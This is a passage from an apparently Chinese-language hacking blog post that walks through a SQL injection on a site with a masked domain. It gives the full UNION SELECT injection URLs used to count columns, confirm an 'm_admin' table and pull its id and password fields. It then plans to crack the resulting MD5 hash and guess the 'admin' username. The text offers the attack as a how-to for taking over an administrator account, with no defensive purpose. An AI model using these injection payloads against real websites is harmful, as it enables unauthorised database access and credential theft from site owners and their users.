返回正常说明它有9个字段.ok.现在我们知道它的字段那我们就来爆它的管理员吧 呵呵.



http://app.xxx.com/cati/article_literature.php?id=11 and 1=2 union select 1,2,3,4,5,6,7,8,9

出现了一些数字,一会那个地方会出现我们想要的东西。呵呵,.经过返回的测试,确定表段为m_admin.

http://app.xxx.com/cati/article_literature.php?id=11 and 1=2 union select 1,2,3,4,5,6,7,8,9 from m_admin

返回正常说明存在m_admin标段.接下来我们猜字段.,还记的刚才爆出那个几个数字吧,对应我们的url的数字.我们用字段名去替换掉它.在页面里就会显示出我们需要的内容了.最后只能检出俩个字段.一个为password 一个为id



http://app.xxx.com/cati/article_literature.php?id=11 and 1=2 union select 1,id,3,4,5,6,7,password,9 from m_admin

2和8的位置出现了我们想要的东西..可惜的没有检测到用户名的字段,不过没关系,应该是admin,或administrator.应该问题不大。现在去破解下那个32位的md5,看看是不是弱口令

发表评论